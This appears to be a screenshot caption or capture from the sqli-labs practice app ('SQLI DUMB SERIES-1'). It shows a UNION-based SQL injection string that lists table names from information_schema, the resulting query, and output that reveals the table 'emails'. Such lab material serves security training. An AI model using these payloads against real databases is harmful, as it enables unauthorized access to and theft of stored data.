 Welcome Dhakkan
有效输入：-1' union select 1,2,table_name from information_schema.tables where table_schema='security' limit 0,1--
SELECT * FROM users WHERE id='-1' union select 1,2,table_name from information_schema.tables where table_schema='security' limit 0,1-- '
Your Login name:2
Your Password:emails
SQLI DUMB SERIES-1